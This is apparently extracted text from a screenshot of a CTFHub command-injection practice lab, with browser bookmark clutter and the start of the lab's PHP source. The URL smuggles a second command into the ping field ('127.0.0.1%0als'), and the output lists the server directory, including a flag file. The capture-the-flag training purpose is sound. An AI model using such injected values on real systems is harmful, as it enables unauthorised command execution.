 不安全 | challenge-9ece732674f84a54.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0als# A aあ 1.10 2
ChatGPT - Poe 公众号 靶场 英语学习 文章 语言学习 blog wp 比赛网址 tools C 搭建Vulhub靶场 【...
CTFHub 命令注入-综合练习
IP :
Ping
Array
(
    [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
    [1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.034 ms
    [2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.066 ms
    [3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.064 ms
    [4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.065 ms
    [5] =>
    [6] => --- 127.0.0.1 ping statistics ---
    [7] => 4 packets transmitted, 4 packets received, 0% packet loss
    [8] => round-trip min/avg/max = 0.034/0.057/0.066 ms
    [9] => flag_is_here
    [10] => index.php
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
    $ip = $_GET['ip'];
    $m = [];